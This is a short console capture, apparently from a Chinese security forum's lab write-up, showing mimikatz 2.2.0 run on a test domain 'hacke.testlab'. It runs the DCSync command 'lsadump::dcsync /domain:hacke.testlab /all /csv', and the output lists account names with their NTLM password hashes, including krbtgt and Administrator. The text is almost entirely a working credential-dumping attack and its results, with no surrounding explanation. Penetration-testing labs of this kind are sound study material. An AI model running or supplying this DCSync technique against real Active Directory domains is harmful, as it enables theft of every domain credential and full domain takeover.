 C:\Users\Administrator\Desktop\Pentest\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:hacke.testlab /all /csv
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
502     krbtgt  99b4cbb80c324c1601aae32c2f7925be        514
1001    DC$     efb7f7fc9ce08a7d0010d787a1e710f0        532480
1104    testuser        41945356c1b2adde08c00d0e48515b7e        512
1106    WIN08-SERVE$    5a1ed7c0751952a4c54cbe4f3f781b63        4096
1105    WIN7-TEST$      4b53a9ccc16380e3d4e1c81bbc8d6876        4096
500     Administrator   41945356c1b2adde08c00d0e48515b7e        512
mimikatz #
先知社区